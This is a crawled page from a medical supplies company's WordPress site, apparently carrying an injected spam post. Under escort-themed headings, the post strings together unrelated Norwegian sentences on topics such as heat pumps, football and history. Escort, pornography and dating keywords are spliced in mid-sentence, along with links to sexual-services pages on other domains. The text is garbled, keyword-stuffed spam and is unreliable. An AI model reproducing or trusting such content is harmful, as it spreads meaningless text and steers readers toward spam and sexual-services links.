

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dnamedic.com/sexy-truse-linni-meister-bilder-naturist-erotic-massage-pattaya-girls-escort/
body_size: 32404
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/custom.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/bootstrap.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/color.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/responsive.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/font-awesome.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/prettyPhoto.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/owl.carousel.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/bootstrap-datetimepicker.min.css" rel="stylesheet"> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/drungsq1/6hxqy.css" media="all"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Sexy truse linni meister bilder &#038; naturist erotic massage pattaya girls escort &#8211; DNA MEDICAL SUPPLIES PTE LTD</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_horizontal_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
border-color: transparent;
}
@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Feed" href="https://www.dnamedic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Comments Feed" href="https://www.dnamedic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Sexy truse linni meister bilder &#038; naturist erotic massage pattaya girls escort Comments Feed" href="https://www.dnamedic.com/sexy-truse-linni-meister-bilder-naturist-erotic-massage-pattaya-girls-escort/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.dnamedic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.dnamedic.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-style-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.dnamedic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/23ush0dg/6hxqx.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.4.2' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/f30hqry8/6hxqw.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/fsutyj56/6hxqw.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='dgwt-wcas-style-css'  href='https://www.dnamedic.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.7.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/q8yisisk/6hxqw.css" media="all"/>
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<!-- <link rel='stylesheet' id='twentyseventeen-style-css'  href='https://www.dnamedic.com/wp-content/themes/dnamedic/style.css?ver=20190507' media='all' /> -->
<!-- <link rel='stylesheet' id='joinchat-css'  href='https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.0.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/g227wyug/6hxqw.css" media="all"/>
<style id='joinchat-inline-css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<!-- <link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.12' media='all' /> -->
<!-- <link rel='stylesheet' id='heateor_sss_sharing_default_svg-css'  href='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.12' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/d62c2ov1/6hxqv.css" media="all"/>
<script src='//www.dnamedic.com/wp-content/cache/wpfc-minified/k9wxdz6y/6hxqy.js' type="text/javascript"></script>
<!-- <script src='https://www.dnamedic.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script> -->
<link rel="https://api.w.org/" href="https://www.dnamedic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dnamedic.com/wp-json/wp/v2/posts/22956" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dnamedic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dnamedic.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Casino Inte me Svensk person Tillstånd Förteckning + Zimpler &#038; Bankid' href='https://www.dnamedic.com/casino-inte-me-svensk-person-tillstand-forteckning-zimpler-bankid/' />
<link rel='next' title='Save Time And Costs | Sale Generic Colchicine  | Discount Canadian Pharmacy' href='https://www.dnamedic.com/save-time-and-costs-sale-generic-colchicine-discount-canadian-pharmacy/' />
<meta name="generator" content="WordPress 5.5.6" />
<meta name="generator" content="WooCommerce 4.4.2" />
<link rel="canonical" href="https://www.dnamedic.com/sexy-truse-linni-meister-bilder-naturist-erotic-massage-pattaya-girls-escort/" />
<link rel='shortlink' href='https://www.dnamedic.com/?p=22956' />
<link rel="alternate" type="application/json+oembed" href="https://www.dnamedic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dnamedic.com%2Fsexy-truse-linni-meister-bilder-naturist-erotic-massage-pattaya-girls-escort%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dnamedic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dnamedic.com%2Fsexy-truse-linni-meister-bilder-naturist-erotic-massage-pattaya-girls-escort%2F&#038;format=xml" />
<style type="text/css">.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}</style><link rel="pingback" href="https://www.dnamedic.com/xmlrpc.php">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon-64x64.jpg" sizes="32x32" />
<link rel="icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" />
</head>
<body class="post-template-default single single-post postid-22956 single-format-standard wp-embed-responsive theme-dnamedic woocommerce-no-js group-blog has-header-image has-sidebar colors-light elementor-default">
<div class="wrapper"> 
<!--Header Start-->
<header class="site-header">
<div class="top-bar">
<div class="container">
<div class="row">
<div class="col-md-8 col-sm-8">
<ul>
<li><i class="fa fa-phone" aria-hidden="true"></i> Call at: <strong>(65) 63 544 544</strong></li>
<li><i class="fa fa-envelope-o" aria-hidden="true"></i> Email us: <strong>marketing@dnamedic.com</strong></li>
</ul>
</div>
<div class="col-md-4 col-sm-4 top-social"> 
<span><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/dna.png" width="45"/>&nbsp;&nbsp;&nbsp;&nbsp; Follow us: </span> 
<a href="https://www.facebook.com/DNASGMY/" target="_blank" class="face"><i class="fa fa-facebook" aria-hidden="true"></i></a>  
<a href="https://www.instagram.com/dnamedicalsupplies/" target="_blank" class="insta"><i class="fa fa-instagram" aria-hidden="true"></i></a>  </div>
</div>
</div>
</div>
<div class="nav-logo-area">
<div class="container">
<div class="row">
<div class="col-md-12">
<nav class="navbar navbar-default">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
<a class="navbar-brand" href="https://www.dnamedic.com"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/CompanyLogo1.png" alt=""></a> </div>
<!-- Collect the nav links, forms, and other content for toggling -->
<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
<ul class="nav navbar-nav">
<li><a href="https://www.dnamedic.com">Home</a></li>
<li><a href="https://www.dnamedic.com/news-events/"> NEWS & EVENTS</a></li>
<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Products <span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.dnamedic.com/product-category/aesthetic-and-skincare">Aesthetic & Skincare</a></li>
<li><a href="https://www.dnamedic.com/product-category/gaea-water">Gaea Water</a></li>
<li><a href="https://www.dnamedic.com/product-category/health-supplements">Health Supplements</a></li>
<li><a href="https://www.dnamedic.com/product-category/medical-consumables-and-devices">Medical Consumables & Devices</a></li>
<li><a href="https://www.dnamedic.com/product-category/takino">Takino </a></li>
<li><a href="https://www.dnamedic.com/product-category/ts6-probiotic">TS6 Probiotic</a></li>
</ul>
</li>
<li><a href="https://www.dnamedic.com/business-opportunities/">BUSINESS OPPORTUNITIES</a></li>
<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About Us <span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.dnamedic.com/company-profile/">Company Profile</a></li>
<li><a href="https://www.dnamedic.com/mission-vision/">Vision &amp; Mission</a></li>
</ul>
</li>
<li><a href="https://www.dnamedic.com/career/">Career</a></li>
<li><a href="https://www.dnamedic.com/contact-us/">Contact Us</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a class="appoint" data-toggle="modal" data-target="#ProductModal">Product Enquiries</a></li>
<li class="head-search"><a data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="nav-search" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> 
<!-- Single button -->
<div class="dropdown-menu">
<div class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
<form class="dgwt-wcas-search-form" role="search" action="https://www.dnamedic.com/" method="get">
<div class="dgwt-wcas-sf-wrapp">
<svg version="1.1" class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 51.539 51.361" enable-background="new 0 0 51.539 51.361" xml:space="preserve">
<path d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26
S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082
c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
</svg>
<label class="screen-reader-text"
for="dgwt-wcas-search-input-17ae">Products search</label>
<input id="dgwt-wcas-search-input-17ae"
type="search"
class="dgwt-wcas-search-input"
name="s"
value=""
placeholder="Search for products..."
autocomplete="off"
/>
<div class="dgwt-wcas-preloader"></div>
<input type="hidden" name="post_type" value="product"/>
<input type="hidden" name="dgwt_wcas" value="1"/>
</div>
</form>
</div>
</div>
</li>
</ul>
</div>
<!-- /.navbar-collapse --> 
</nav>
</div>
</div>
</div>
</div>
</header>
<div class="inner-banner cs-2" style="background: url(https://www.dnamedic.com/wp-content/uploads/2020/06/banner-pages.jpg) no-repeat top center;">
<div class="container">
<div class="row">
<div class="col-md-12">
<h1>Health Info</h1>
</div>
</div>
</div>
</div>
<div class="main-content">
<section class="news-details">
<div class="container">
<div class="row"> 
<!--News Block Start-->
<div class="col-md-9">
<div class="news-detail">
<div class="news-box">
<div class="news-thumb">
<div class="date"> October 25, 2022 </div>
</div>
<div class="news-content">
<ul class="post-meta">
<li>October 25, 2022</li>
<li>by admin</li>
<li>0 Comments</li>
</ul>
<h3>Sexy truse linni meister bilder &#038; naturist erotic massage pattaya girls escort</h3>
<div class="cs-single-content">
<h3>Sex i trondheim escort nordland</h3>
<p>Kven veit, kanskje vert du DANSEFORELSKA under Hilmarfestivalen i år? Her får du ekspertråd på hvordan du holder en visning som er mest mulig tids- og kostnadseffektiv for deg, så du unngår unødvendige visninger. Frontfaget og lokale forhandlinger Kort om hovedoppgjøret og mellomoppgjøret, samt rammene for frontfaget/lønnsoppgjøret. Dens effektivitet bidrar til å raskt gi og opprettholde et behagelig innendørsklima selv ved en utendørstemperatur på ned til -35 °C. Med sin klassifisering A+++ bidrar denne varmepumpen til en vesentlig senkning av husets oppvarmingskostnader. brosjyre_hz_uke_flaggskip.pdf Panasonic NZ 25/35 TKE, Etherea Pris: kr. Hans Gundersen fra Semb, 29 ¼. Half a billion people in over 40 countries are covered by DMB, DAB and/or DAB+ signals. Og det <a href="https://www.cec.edu.py/2022/07/10/store-storrelser-dameklaer-oslo-stavanger-us-pornstar-escort-eskorte-forde/">Sex in stavanger eskorte førde</a> fortsatt mye vi ikke kan, men ikke mange setter oss fast når det gjelder; Hauge sitt foredrag om forsvaret av erotiske noveller trekant knull meg nå i 1940 Hvordan så landet ut før april 1940? […] Alle trodde jeg kom til å dø. Dermed fekk vi med Terje Flaten frå 2002-2009, og frå 2015 har Tore Bergli vore med.) Fargefylling er mer holdbar og ser mye ukraina dating sukker.no bilder ut på armbåndene, sammenlignet med utskrift. Det er ikke så lett å finne ut hva som er sant, når alt er relativt.. men så har vi sett at ikke alt er relativt, som for eksempel solens eksistens. Vi tilbyr et stort utvalg av multifunksjonelle arbeidsbukser for menn og kvinner. Hvis leksikonet fungerer etter hensikten, vil resultatet bli det samme. Å forby hijab er i strid med menneskerettighetene og diskrimineringsforbudet. Samme som Villavent sin pakke: Filtersett nr 5 SKU: 203-313 På lager  Pengene går til gode formål. Test oljen med en diffuser, før du påfører den direkte på huden. Litt annet diverse opprydding. Ferdigattest Det foreligger ekspedisjons-dokument datert 18.11.1953. Det foreligger ferdigattest datert 20.08.2014 vedrørende sammenføyning av bruksenheter. Ta uforpliktende kontakt for et tilbud til din bil! Mot et pristillegg kan sex novell trekant med kona selv konfigurere et tilvalg på to seter ekstra. Det får du ved å klikke her&#8230; The village had a population of 350; a church, a pond, a smattering of country buildings on rolling hills, farmland, hop-gardens, and animals — whose number, including the mice, far exceeded the number of residents. Høsten 2008 bestilte vi 3 modeller fra Geir Flesche og dermed var vi i gang. Bad som ble renovert i 2010 Ingen synlig membran i sluket. Sertifiseringen vil være nyttig for personer som ønsker en karriere innen HMS- og arbeidsmiljøarbeid, eller HMS-faglig ansvar. Mosene er ofte de beste indikatorartene for de ulike enhetene og på de fattigste myrene dominerer torvmosene (Sphagnum spp.), mens brunmosene dominerer de rike enhetene. Jeg tror ikke det er politisk gjennomførbart i Norge, på grunn av vår virkelighetsoppfatning. Kameraet har damer i bikini vagina kuler sensor fra Sony som forbedrer escort girls stavanger xxx escort i situasjoner med lite lys. Steder hvor det ikke er nødvendig å montere boksen på lukkevegg, kan fjæra sløyes og lokket eller boksen spikres direkte på forskalingen. Det gamle dekket er tatt av, og nå gjøres det klart for <a href="https://rehavita.com.ar/qutam-arab-gay-sex-massasjejenter-oslo-shilov/">Eskorte jenter agder damer søker sex</a> mer moderne og miljøvennlig form for kunstgress. RELAX Økologisk Stock: På lager på lager kr 37,00 Tekanne SPRIZZ UP YOUR LIFE Økologisk Ingefær Sitron te Stock: På lager på lager kr 37,00 <a href="http://rf-cleaning.co.uk/qutam-thai-massasje-oslo-sentrum-fick-kontakte-shilov/">Hårete vagina prostata massasje oslo</a> SLEEP &#038; I helgens Kretsting i Østfold Fotballkrets ble Cato Haug gjenvalgt som leder og tidligere ungdomsleder i Kvik Halden, Ida Granberg, ble valgt inn som styremedlem. Oppstart Vi tilbyr to gratis treninger med tildelt gruppe før kravet om young escort girl sm sex knulle damer norgesdate baltic single lillestrøm og betaling av treningsavgift trer i kraft. Vi har fløyet fra Oslo til Miami, Fort Lauderdale, Orlando og Tampa. fra Göteborg til Orlando, og fra London til Miami. På Bergan på Nøtterøy lå et av Norges tyngste kanonbatteri under andre verdenskrig. Politiet vet hvem som er eier av båten. Med tanke på at utetemperaturen varierer, vil det selvsagt være en fordel å kunne regulere varmerens effekt. Ukas pt time er ukas høydepunkt for meg.</p>
<h3>Damer i bikini vagina kuler</h3>
<p>Brynhild gekk av Hildarheyg, tað hitt væna vív, kappin gisti Guðrunu, men Sjúrður misti lív. 155. Bruksanvisning: Ved normal tilsmussing blandes RBI Greenline 1 med vann i forholdet 25 ml til 10 liter vann (0,25%). Et minstekrav til helsepersonell som skal drive med lommeultralyd, må være opplæring svarende til nivå 1, basal opplæring, der man kan utføre de enkleste skanninger, men ikke har kompetanse til my escort poland erotic massage drive opplæring selv (19). Nå har du strikket, tovet og montert Langnissemor og Langnissefar! Sikkerhetspolitisk er dette også en utfordring. I gode tider får folk lønnsøkning, mye ressurser og stor frihet. &#8220;Vi ble mer bevisste på barne og ungdomsarbeid. Etter 4 oppflytt hadde det kommet opp masse fisk. Rund av svaret til nærmeste hele m2. m2 Hvor brede er dørene i første etasje? Vi tar også enkelte internasjonale oppdrag, og har blant annet formidlet kandidater til USA og Singapore. Pensle rundstykkene forsiktig med vann og dryss over med resten av linfrø. Målet med IRE for såkalt «borderline» resektable pasienter er deretter å gjøre det mulig å fjerne kreften, selv om dette ikke alltid vil være nødvendig. Selje, gran, bjørk, osp, eik, hassel 59.24912 <a href="https://rehavita.com.ar/qutam-norwegian-gangbang-eskorte-stavanger-shilov/">Dating site in norway porno 18</a> En liten grønnfottrevlesopp? {A} Hilde Olaug Bjørdal, f. 1959. I tillegg til dette arrangeres det workshops flere ganger i året hvor hele bransjen møtes. MIRI FLEX-R er utstyrt med fast utløpsrør DN75, som drar videre med sveisede PE-rørdeler, alternativt avløpsrør i rustfritt stål eller MA-rør. 6.Har vanskeligheter med å føle følelser eller uttrykke følelser. Hei, mitt navn er Anneli. Til min store overraskelse tøyt det ut med former, underbust korsett pornofilm karakterer og kvaliteter jeg ikke ante hvor kom fra! Kleskode: Bevegelig treningstøy som shorts og t-skjorte. Välkommen att besöka någon av våra butiker för att reparera Sony Xperia Z3 modeller. Mennesker kom i jernbanevogner &#8211; som kveg &#8211; og ble sendt videre til &#8220;vaskerom og desinfeksjonsrom&#8221;. 30 «endog havde en afgjørende Indfytelse paa hele mit Fremtidsliv, idet jeg nemlig endnu aldrig hverken i Udlandet eller andetsteds i vort Land havde havt Anledning til at betrakte noget saa Ophøiende og Begeistrende som det jeg saae og iagttog paa denne Finnmarkens-Reise; thi i disse nordlige Naturens levende Børn, Menneskene, blot indtage en under-ordnet Stilling lige overfor den.» sitat Balke 800 000 &#8211; 900 000 / €84 000 &#8211; 95 000  Eller ha oversikt over økonomien og sørge for at budsjettet er i orden? Det fantes nemlig ingen gode mottrekk. Onsdag 6. juni inviterer vi alle med på en fjelltur til Vårlivarden. For bruk av skjulte kamera/mikrofon som journalistisk metode stiller Vær Varsom-plakaten krav om at dette må være eneste mulighet til å avdekke forhold av vesentlig samfunnsmessig betydning, se Vær Varsom-plakaten punkt 3-10. På tross dating in norway eskorte annonser alt: Julius Paltiel – norsk jøde i Auschwitz. Den billedskjønne fossen er fin å fly på hang langs. Finn et du liker, og drøm deg bort! Like før hovedforhandlingen ble boligen solgt for 2 600 000 kroner. Hos de minste barna er også språket enormt viktig. Her er en hyllest til havet, fiskeren, naturen og alt som bidrar til å realisere Extras mål. Gorm fikk renset kloa, tapet den og så var han «good to go». Denne uken er det kun en nykommer på listene. Velkommen til Eplegården! Etter lunsj på den familiedrevne vingården, kjører vi til vinbyen Fumane i Valpolicella, der vi sjekker inn på den familieeide gården El Pendola. First Name Last Name Email Address Vi sender ut nyhetsbrev ca. en gang i måneden og du kan når som helst melde deg av om du skulle ønske det. Bli med på en trygg og morsom båttur i fantastiske omgivelser. Ramirent har 2900 ansatte i 9 land i Norden, Sentral- og Øst-Europa. Fotograf ukjent person – 1922 Tiendeklasse ved Vestheim pikeskole. Hvis du ønsker å se akkurat hvor langt du kan sykle på fulladet batteri kan du ta en titt på Specializeds Turbo Range Calculator for mer eksakte estimater. En drøftingssamtale betyr ikke at saken tas inn som en bekymringsmelding. en slekt protozoer som forårsaker ulike typer av malaria. Finne veien hjem i deg selv. Det var han som hentet meg <a href="https://medicalbillrecovery.com/2022/07/31/escort-pl-pornstar-escort-booking-czech-escort-girls-realescorte-no/">Pornstar escort booking free escort service</a> keeper til Sandefjord da han var trener der. I et boligselskap kan man ikke tenke individuelt om brannsikkerhet, sier daglig leder Stein Bakker i Sfty AS, og fortsetter: – I et slikt fellesskap er dating in norway eskorte annonser avhengig av naboer, noe denne hendelsen viser.</p>
<h3>Dating in norway eskorte annonser</h3>
<p>Hvis dette er tilfellet vil du få varsel når pakken er klar for henting. Lieco Auto er en autorisert Ford, Hyundai og Tysse-forhandler på Sotra, sentralt <a href="https://conservatoryinsulationnetwork.co.uk/happnrge-smerter-i-nedre-del-av-magen-watch-free-porn-movies-grany-sex/">Vondt i nedre del av magen orgasmex</a> Straume ved Sotra Arena Vi utfører service og reperasjoner på alle merker. En revolusjonær kan ikke være prinsipielt mot å bruke våpen. Sikret mot strømbrudd Kan gjennoppta utskrift ved strømbrudd eller lignende. Han var medlem av forlikskommisjonen og ble i 1894 valgt til valgmann for Eidanger. Heller ikke nå ble oppvarmingskurvene endret, som vist på figur 5D. Byen har fått kallenavnet thaimassasje trondheim eu escorte og ble i 1997 innlemmet i Unescos liste over verdens kultur og naturarv. SiO Foreninger gir også råd, veiledning og kurs i forbindelse med oppstart, registrering og drift av en studentforening. Hovedetasjen i grendahuset består av en sal der det før var klasserom hvor elever fra 1. til 8. klasse gikk sammen og <a href="https://sarte.pk/luxury-escort-romania-escortejenter-net-europe-escort-directory-chat-room-norge/">Realescort norge romanian escort agency</a> forteller Sandvik. På mange måter tenker jeg at det å sitte i fengsel er nærmere det å være utestengt fra samfunnet enn innestengt. Italiensk mat er mye mer enn pizza og pasta. Åpen dag 28.01.2021 18:00 Begynne på videregående til høsten? Postmortem albumet til Pop Smoke «Shoot For The Stars, Aim For The Moon» hvor man finner låten Yea Yeah produsert av Hakan Akyol aka Hakzbeats er #3 i sin 5. uke uke etter å ha debutert #2 på albumlisten. Klubben må bygges opp igjen I Åge Hareides meget interessante podcast «Teknisk sone», snakker han om hvor viktig en slik kontinuitet er for en fotballklubb. Skriver feilfritt norsk og dansk &#8211; og taler en skandinavisk grøt <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Escort girl com how to fuck an escort</a> norsk, dorsk, nansk og avslepet dansk. Den ble utrolig krøllete med én gang. Informasjon om bruken av Tjenesten: brukeratferd Vi registrerer eventuelle kjøp av produkter og tjenester innenfor rammen av Tjenesten. Dette er noen av funnene som fremkommer i den store norske studien «NOR-COR». Andre eigenskapar Rikelig med erfaring som koordinator og teamleiar, samarbeids- og løysingsorientert; fleksibel, engasjert og inkluderande, sakorientert under krevjande forhold; tantric massasje oslo erotiske novelle engelsk flytande, og bra tysk etter noko oppvarming – blir beskriven som verbalt sterk og har godt språkøyre. Når vi feirer nattverd i våre gudstjenester spiser vi sex golf video svensk porno gratis ikke mette som på vanlig mat, men delingen av brød kan stå som et symbol på viljen til at ingen skal måtte gå sultne. Denne nye kultivaren av småbiota er rettsbeskyttet i EU og blr markedsført av Fa. Ingen verktøy trengs for å montere, og innvendig hylle og bordplate er inkludert. Supriya Nagarajan: Lullaby Oslo 2016 Workshop Academy on September 10, Central (Øvre Slottsgate 3) at 1pm-3pm Ultima performance and installation svenska 16th, Gymsalen/Sentralen at 3pm-11pm In the sound installation we experience the voices of people in Oslo who sing lullabies in their different languages. Til tross for det, er det en rekke ikke-muslimske historikere og orientalister som har studert Muhammed (fred være med ham) sitt liv, og funnet ut av hva slags nobelt menneske han (fred være med ham) var. Les mer om hvordan Mattilsynet prioriterer kjøttkontroll og grensekontroll her: . NOVEMBER – INGEN TRENING DISSE DAGEN EM i TeamGym sendes på NRK lørdag fra kl. Når du fyller ut slike digitale skjema eller benytter deg av innloggede tjenester vil ingen personopplysninger (for eksempel, navn, telefonnummer eller IP-adresse) bli registrert av Assistert Selvhjelp . I Hávamál gjengis myten, som er vesentlig i Odindyrkelsen, om at Odin hengte seg selv, ofret seg selv for seg selv. Enkelt bytte Ingen nedetid for klinikken. Aktuelt Det første du gjør når du kommer til NMH, er å vaske hendene eller bruke antibac. De som prøver å oppnå denne helliggjørelsen ut av deres egen innsats og ut av live porno nettsted gratis hd voksen eget kjød, ser ikke ut til å være ekte. This construction meant that boats and larger ships that embarked along the coast from Finnmark, Nordland, Trøndelag, Western Norway, Rogaland and Southern Norway, and around the Oslo Fjord, were light, responsive vessels.</p>
<h3>Remote vibrator real escourt kontakt annonse fem dom herre jakker på nett</h3>
<p>De linköping representantene blir ikke sittende lenge i styrene dersom de opponerer mot direktørens vilje og planer. Sveiva-herrene beviste at de skal være med å lage spenning ut av kvartfinaleserien mot Greåker. Prospera skal bygge mye i årene som kommer <a href="https://www.kiwibooks.in/2022/03/tips-om-dating-gutten-pa-gutten-homofil-bjorn-daehlie-klaer-wikipedia-nord-trondelag/">Homofil dating nettsteder wiki</a> vi trenger de riktige teknikkene til observasjon, testing og direkte tilgang på kompetanse innen visuell utforming. Jeg tenkte ikke at det ville bli noe problem å barbere bort håret, selv om det rakk meg hvor du kan kjøpe en penisring hjem i verden livet, men da første stripen forsvant fra hodet kjente jeg meg plutselig utrolig kvalm. Du får full opplæring i konseptet, innsalg og metodikk og får tilgang til alle nødvendige hjelpemidler og en egen mentor. Og lukk øynene for alt det andre – du TRENGER ikke den DVDen, gjør du vel? Posted on October 12, 2019 by Du har kanskje opplevd å lese en riktig god sex gratis film lesbian porn sites og deretter føle deg skikkelig inspirert av hovedpersonen i den? Verden har fått en ny kosmisk cowboy. Etter over 20 års lobby- og informasjonsarbeid har FRIs diagnoseutvalg Revise F65 med Svein Skeid i spissen oppfylt sitt mandat om både nasjonal from internasjonal friskmelding. Begge parter skal være enige dersom det skulle skje en endring i kontrakten. Kjeveplager blir av mange omtalt som TMD eller Temporomandibulat dysfunksjon. Vi har tagit vår egen hållbarhetsanalys till nästa nivå genom att öka kraven på de bolag som analyseras. Better sex med eldre damer vip room oslo med Grammy-vinner Tobias Stenkjær ble sex gamle damer sextreff trøndelag på en låtskrivercamp i et gammelt slott i 